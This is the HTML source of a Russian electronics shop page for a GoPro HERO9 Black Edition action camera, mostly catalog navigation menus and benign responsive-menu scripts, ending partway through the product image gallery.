                                                    <img src="/upload/resize_cache/iblock/c3e/180_180_0/c3eee73a17ff139c2437ddff6a4dd146.jpg" alt="Гироскутеры">
                                                </span>
                                                <span class="text">Гироскутеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/sigvei/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/b36/180_180_0/b362921694f735e194c817cb90632e87.jpg" alt="Сигвеи">
                                                </span>
                                                <span class="text">Сигвеи</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektroskeyty/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/e08/180_180_0/e080a7f8a3b956bd1dd6c35335978f05.jpg" alt="Электроскейты">
                                                </span>
                                                <span class="text">Электроскейты</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektrovelosipedy/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/d35/180_180_0/d350829a76a6a6c49281817ed7ab3fa3.jpg" alt="Электровелосипеды">
                                                </span>
                                                <span class="text">Электровелосипеды</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektrosamokat/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/4e4/180_180_0/4e4704719e0d74e39802ace0a498d2f6.jpg" alt="Электросамокат">
                                                </span>
                                                <span class="text">Электросамокат</span>
                                            </a>
                                        </li>
                                                    </ul>
                        
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/razvlechenie/">
                    <span class="text">Развлечение</span>
                </a>
                                <div class="sub">
                        <div class="title">Развлечение</div>
                        <ul class="items">
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/ochki_virtualnoy_realnosti/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/2e4/180_180_0/2e49f16c658f460f2e3943e8dfaafb6e.jpg" alt="Очки виртуальной реальности">
                                                </span>
                                                <span class="text">Очки виртуальной реальности</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/kvadrokoptery/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/6bb/180_180_0/6bb9d661b296c21a9ff2cdf1a8ff7bcf.jpg" alt="Квадрокоптеры">
                                                </span>
                                                <span class="text">Квадрокоптеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/elektronnye_knigi/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/437/180_180_0/437b40459a5ab60319b29b2c9ff7306a.jpg" alt="Электронные книги">
                                                </span>
                                                <span class="text">Электронные книги</span>
                                            </a>
                                        </li>
                                                    </ul>
                        
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/audiotekhnika/">
                    <span class="text">Аудиотехника</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Аудиотехника</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Аксессуары для наушников" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/aksessuary_dlya_naushnikov/">Аксессуары для наушников</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Аудио-адаптеры" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/audio_adaptery/">Аудио-адаптеры</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Беспроводные наушники" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/">Беспроводные наушники</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/vkladyshi_1/">Вкладыши</a>
                                                                                <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/zatychki_vnutrikanalnye_1/">Затычки (внутриканальные)</a>
                                                                                <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/nakladnye/">Накладные</a>
                                                                                <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/polnorazmernye/">Полноразмерные</a>
                                                                                <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/skladnye/">Складные</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Беспроводные колонки" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/besprovodnye_kolonki/">Беспроводные колонки</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Виниловые проигрыватели" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/vinilovye_proigryvateli/">Виниловые проигрыватели</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Диктофоны" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/diktofony/">Диктофоны</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Компьютерные гарнитуры" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/kompyuternye_garnitury/">Компьютерные гарнитуры</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Наушники" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/naushniki/">Наушники</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/audiotekhnika/naushniki/vkladyshi_2/">Вкладыши</a>
                                                                                <a href="/catalog/audiotekhnika/naushniki/zatychki_vnutrikanalnye_2/">Затычки (внутриканальные)</a>
                                                                                <a href="/catalog/audiotekhnika/naushniki/nakladnye_1/">Накладные</a>
                                                                                <a href="/catalog/audiotekhnika/naushniki/polnorazmernye_1/">Полноразмерные</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Плееры" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/pleery/">Плееры</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Радиоприемники" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/audiotekhnika/radiopriemniki/">Радиоприемники</a>
                                </div>
                                
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/krasota_i_zdorove/">
                    <span class="text">Красота и здоровье</span>
                </a>
                                <div class="sub">
                        <div class="title">Красота и здоровье</div>
                        <ul class="items">
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/feny/">
                                                <span class="img">
                                                    <img src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Фены">
                                                </span>
                                                <span class="text">Фены</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/fotoepilyator/">
                                                <span class="img">
                                                    <img src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Фотоэпилятор">
                                                </span>
                                                <span class="text">Фотоэпилятор</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/elektrobritva/">
                                                <span class="img">
                                                    <img src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Электробритва">
                                                </span>
                                                <span class="text">Электробритва</span>
                                            </a>
                                        </li>
                                                    </ul>
                        
                                            </div>
                            </li>
            </ul>
</div></nav>
        
<div class="content-menu" data-helper="header::top_menu" id="top-menu-desktop">
<ul class="list">
        <li class="item">
        <a href="/company/news/">Новости</a>
            </li>
        <li class="item">
        <a href="/articles/">Статьи</a>
            </li>
        <li class="item">
        <a href="/company/payment-and-delivery/">Оплата и доставка</a>
            </li>
        <li class="item">
        <a href="/contacts/">Контакты</a>
            </li>
    </ul>
</div>
<script data-skip-moving="true">
var outerWidth = function (el) {
  var width = el.offsetWidth;
  var style = getComputedStyle(el);
  width += parseInt(style.marginLeft) + parseInt(style.marginRight);
  return width;
}
var topNavigationClone = false;
var funcResponsiveTopNavigation = function () {
	if(document.documentElement.clientWidth > 1024) {
		var containerWidth = 0,
		    sumWidth = 0,
		    startRemove = 0,
		    items = [];
		var nItems = '';
		var container = document.getElementById('top-menu-desktop');
                
                if (container == null)
                    return;

		if (!topNavigationClone)
		    topNavigationClone = container.cloneNode(true);

		container.classList.remove('calc');
		container.innerHTML = topNavigationClone.innerHTML;
		containerWidth = parseInt(container.offsetWidth);


		items = container.querySelectorAll('.list > .item');
		items.forEach(function(item, index) {
			if (containerWidth < sumWidth) {
		        if (!startRemove) {
		            startRemove = index - 1;
		            var start = items[startRemove];
		            nItems += '<li class="item">' + start.innerHTML + '</li>';
		            start.parentNode.removeChild(start);
		        }
		        nItems += '<li class="item">' + item.innerHTML + '</li>';
		        item.parentNode.removeChild(item);
			} else {
				sumWidth += parseInt(outerWidth(item));
			}
		});

		if (nItems !== '') {
		    nItems = '<a href="javascript:void(0)">...</a><ul class="sub-menu level2">' + nItems + '</ul>';
		    var li = document.createElement('li');
		    li.classList.add('item','more');
			li.innerHTML = nItems;
		    container.querySelector('.list').appendChild(li);
		}

		container.classList.add('calc');
	}  
};

funcResponsiveTopNavigation();

window.addEventListener('resize', function(){
	funcResponsiveTopNavigation();
}, true);
</script>
    </div>
</div>
			     <div class="header-mobile-menus">
    <div class="container">
    
<div class="content-mobile-menu" id="top-menu-mobile">
<ul class="list">
        <li class="item">
        <a href="/company/news/">Новости</a>
            </li>
        <li class="item">
        <a href="/articles/">Статьи</a>
            </li>
        <li class="item">
        <a href="/company/payment-and-delivery/">Оплата и доставка</a>
            </li>
        <li class="item">
        <a href="/contacts/">Контакты</a>
            </li>
    </ul>
</div>
<script data-skip-moving="true">
var outerWidth = function (el) {
  var width = el.offsetWidth;
  var style = getComputedStyle(el);
  width += parseInt(style.marginLeft) + parseInt(style.marginRight);
  return width;
}
var mobileNavigationClone = false;
var funcResponsiveMobileNavigation = function () {
	if(document.documentElement.clientWidth < 1025) {
		var containerWidth = 0,
		    sumWidth = 0,
		    startRemove = 0,
		    items = [];
		var nItems = '';
		var container = document.getElementById('top-menu-mobile');
                
                if (container == null)
                    return;
    
		if (!mobileNavigationClone && container !== null)
		    mobileNavigationClone = container.cloneNode(true);

		container.classList.remove('calc');
		container.innerHTML = mobileNavigationClone.innerHTML;
		containerWidth = parseInt(container.offsetWidth);


		items = container.querySelectorAll('.list > .item');
		items.forEach(function(item, index) {
			if (containerWidth < sumWidth) {
		        if (!startRemove) {
		            startRemove = index - 1;
		            var start = items[startRemove];
		            nItems += '<li class="item">' + start.innerHTML + '</li>';
		            start.parentNode.removeChild(start);
		        }
		        nItems += '<li class="item">' + item.innerHTML + '</li>';
		        item.parentNode.removeChild(item);
			} else {
				sumWidth += parseInt(outerWidth(item));
			}
		});

		if (nItems !== '') {
		    nItems = '<a href="javascript:void(0)">...</a><ul class="sub-menu level2">' + nItems + '</ul>';
		    var li = document.createElement('li');
		    li.classList.add('item','more');
			li.innerHTML = nItems;
		    container.querySelector('.list').appendChild(li);
		}

		container.classList.add('calc');
	}  
};

funcResponsiveMobileNavigation();

window.addEventListener('resize', function(){
	funcResponsiveMobileNavigation();
}, true);
</script>    </div>
    
    <div class="catalog-mobile-menu">
        <div class="content">
            <nav>
                <div class="head">
                    <a href="javascript:void(0);" class="burger-button">
                                <span></span>
                                <span></span>
                                <span></span>
                            </a>
                    <div class="title">
                        <a href="/catalog/">Каталог</a>                    </div>
                </div>
                
<div class="scroll">
    <ul class="list">
                <li class="item has-sub">
                <a href="/catalog/smartfony_i_aksessuary/">
                    <span class="text">Смартфоны и аксессуары</span>
                </a>
                                <div class="sub">
                        <div class="title">Смартфоны и аксессуары</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/">
                                                
                                                <span class="text">Телефоны и смартфоны</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/">
                                                
                                                <span class="text">Аксессуары для телефонов и смартфонов</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_apple_iphone/">
                                                
                                                <span class="text">Аксессуары для Apple iPhone</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/karty_pamyati_dlya_smartfonov/">
                                                
                                                <span class="text">Карты памяти для смартфонов</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/">
                                                
                                                <span class="text">Кабели, зарядки и внешние аккумуляторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/dlya_avtomobilya/">
                                                
                                                <span class="text">Для автомобиля</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/mobilnyy_internet/">
                                                
                                                <span class="text">Мобильный интернет</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/">
                                                
                                                <span class="text">Беспроводные наушники</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/planshetnye_kompyutery/">
                    <span class="text">Планшетные компьютеры</span>
                </a>
                                <div class="sub">
                        <div class="title">Планшетные компьютеры</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/planshetnye_kompyutery/vse_planshety/">
                                                
                                                <span class="text">Все планшеты</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_apple_ipad/">
                                                
                                                <span class="text">Аксессуары для Apple iPad</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_planshetov/">
                                                
                                                <span class="text">Аксессуары для планшетов</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/chasy_i_fitnes_braslety/">
                    <span class="text">Часы и Фитнес-браслеты</span>
                </a>
                                <div class="sub">
                        <div class="title">Часы и Фитнес-браслеты</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/chasy_i_fitnes_braslety/umnye_chasy/">
                                                
                                                <span class="text">Умные часы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/chasy_i_fitnes_braslety/fitnes_braslety/">
                                                
                                                <span class="text">Фитнес-браслеты</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/chasy_i_fitnes_braslety/sportivnye_chasy/">
                                                
                                                <span class="text">Спортивные часы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/chasy_i_fitnes_braslety/aksessuary_1/">
                                                
                                                <span class="text">Аксессуары</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/noutbuki_i_kompyutery/">
                    <span class="text">Ноутбуки и компьютеры</span>
                </a>
                                <div class="sub">
                        <div class="title">Ноутбуки и компьютеры</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/noutbuki_i_kompyutery/apple_macbook/">
                                                
                                                <span class="text">Apple MacBook</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/noutbuki_i_kompyutery/komyutery_i_komplektuyushchie/">
                                                
                                                <span class="text">Комьютеры и комплектующие</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/">
                                                
                                                <span class="text">Жесткие и SSD диски</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/noutbuki_i_kompyutery/noutbuki/">
                                                
                                                <span class="text">Ноутбуки</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/dlya_avtomobilya_1/">
                    <span class="text">Для автомобиля</span>
                </a>
                                <div class="sub">
                        <div class="title">Для автомобиля</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/videoregistratory/">
                                                
                                                <span class="text">Видеорегистраторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/radar_detektory/">
                                                
                                                <span class="text">Радар-детекторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/alkotestery/">
                                                
                                                <span class="text">Алкотестеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_zaryadki_2/">
                                                
                                                <span class="text">Автомобильные зарядки</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_derzhateli_1/">
                                                
                                                <span class="text">Автомобильные держатели</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_aromatizatory_1/">
                                                
                                                <span class="text">Автомобильные ароматизаторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/detskie_avtokresla/">
                                                
                                                <span class="text">Детские автокресла</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/igrovye_pristavki_i_igry/">
                    <span class="text">Игровые приставки и игры</span>
                </a>
                                <div class="sub">
                        <div class="title">Игровые приставки и игры</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igrovye_pristavki/">
                                                
                                                <span class="text">Игровые приставки</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igry_dlya_xbox/">
                                                
                                                <span class="text">Игры для Xbox</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igry_dlya_sony_play_station/">
                                                
                                                <span class="text">Игры для Sony Play Station</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/aksessuary_dlya_play_station/">
                                                
                                                <span class="text">Аксессуары для Play Station</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/aksessuary_dlya_xbox/">
                                                
                                                <span class="text">Аксессуары для Xbox</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/geympady/">
                                                
                                                <span class="text">Геймпады</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/foto_i_videotekhnika/">
                    <span class="text">Фото и видеотехника</span>
                </a>
                                <div class="sub">
                        <div class="title">Фото и видеотехника</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/foto_i_videotekhnika/fotoapparaty/">
                                                
                                                <span class="text">Фотоаппараты</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/">
                                                
                                                <span class="text">Видео и экшн камеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/foto_i_videotekhnika/aksessury_dlya_foto_video_tekhniki/">
                                                
                                                <span class="text">Аксессуры для фото-видео техники</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/foto_i_videotekhnika/aksessuary_dlya_ekshn_kamer/">
                                                
                                                <span class="text">Аксессуары для Экшн-камер</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/elektrotransport/">
                    <span class="text">Электротранспорт</span>
                </a>
                                <div class="sub">
                        <div class="title">Электротранспорт</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/giroskutery/">
                                                
                                                <span class="text">Гироскутеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/sigvei/">
                                                
                                                <span class="text">Сигвеи</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektroskeyty/">
                                                
                                                <span class="text">Электроскейты</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektrovelosipedy/">
                                                
                                                <span class="text">Электровелосипеды</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/elektrosamokat/">
                                                
                                                <span class="text">Электросамокат</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/razvlechenie/">
                    <span class="text">Развлечение</span>
                </a>
                                <div class="sub">
                        <div class="title">Развлечение</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/ochki_virtualnoy_realnosti/">
                                                
                                                <span class="text">Очки виртуальной реальности</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/kvadrokoptery/">
                                                
                                                <span class="text">Квадрокоптеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/razvlechenie/elektronnye_knigi/">
                                                
                                                <span class="text">Электронные книги</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/audiotekhnika/">
                    <span class="text">Аудиотехника</span>
                </a>
                                <div class="sub">
                        <div class="title">Аудиотехника</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/aksessuary_dlya_naushnikov/">
                                                
                                                <span class="text">Аксессуары для наушников</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/audio_adaptery/">
                                                
                                                <span class="text">Аудио-адаптеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/besprovodnye_naushniki_1/">
                                                
                                                <span class="text">Беспроводные наушники</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/besprovodnye_kolonki/">
                                                
                                                <span class="text">Беспроводные колонки</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/vinilovye_proigryvateli/">
                                                
                                                <span class="text">Виниловые проигрыватели</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/diktofony/">
                                                
                                                <span class="text">Диктофоны</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/kompyuternye_garnitury/">
                                                
                                                <span class="text">Компьютерные гарнитуры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/naushniki/">
                                                
                                                <span class="text">Наушники</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/pleery/">
                                                
                                                <span class="text">Плееры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/audiotekhnika/radiopriemniki/">
                                                
                                                <span class="text">Радиоприемники</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/krasota_i_zdorove/">
                    <span class="text">Красота и здоровье</span>
                </a>
                                <div class="sub">
                        <div class="title">Красота и здоровье</div>
                        <ul class="items">
                        	<li class="item back">
                        		<a href="javascript:void(0);">Назад</a>
                        	</li>
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/feny/">
                                                
                                                <span class="text">Фены</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/fotoepilyator/">
                                                
                                                <span class="text">Фотоэпилятор</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/krasota_i_zdorove/elektrobritva/">
                                                
                                                <span class="text">Электробритва</span>
                                            </a>
                                        </li>
                                                    </ul>

                      
                    </div>
                            </li>
            </ul>
</div>            </nav>
        </div>


    </div>
</div>			</header>
                    
		

                                    <div class="container">
                            <div id="navigation" class="breadcrumbs">
<span class="item"><a href="/">Главная</a></span>
			<span class="item"><a href="/catalog/">Каталог товаров</a></span>
			<span class="item"><a href="/catalog/foto_i_videotekhnika/">Фото и видеотехника</a></span>
			<span class="item"><a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/">Видео и экшн камеры</a></span>
			<span class="item"><a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/">Экшн-камеры</a></span>
			<span class="item active">Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)</span></div>
                            <h1 class="main-title" id="pagetitle">Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)</h1>
                                <div class="content-wrapper">
                    <div class="content-column">
<script>console.log("\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b");</script><script>console.log("\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b");</script>arResult<div class="product-main-info" itemscope itemtype="http://schema.org/Product" id="bx_117848907_47429">
    <meta itemprop="name" content="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" />
	<div class="product-main-container">
	<div class="product-img" id="bx_117848907_47429_big_slider" data-helper="product::images">
            <div class="labels top-left" id="bx_117848907_47429_sticker">

                        
                        
		</div>
		<div class="additional-links">
                                        <a href="javascript:void(0);" id="bx_117848907_47429_compare_link" class="compare icon-custom"></a>
                    
                                        <a href="javascript:void(0);" id="bx_117848907_47429_wish_list" class="wishlist icon-custom"></a>
                    
		</div>
		<div class="main-img" data-entity="images-container">
                                                <div class="active" data-entity="image" data-id="15865588">
                                <img src="/upload/iblock/bb5/bb587f5b77521dfcdb15675316293978.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" itemprop="image">
                            </div>
                                                        <div  data-entity="image" data-id="15865589">
                                <img src="/upload/iblock/098/0984f2d97ba9aad4945f7b2a7c96cb92.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)">
                            </div>
                                                        <div  data-entity="image" data-id="15865590">
                                <img src="/upload/iblock/818/818b16152288c58754adcf5c18adb4ff.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)">
                            </div>
                                                        <div  data-entity="image" data-id="15865591">
                                <img src="/upload/iblock/ffe/ffef2a806e2a7e776207246aac48ed52.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)">
                            </div>
                                                        <div  data-entity="image" data-id="15865592">
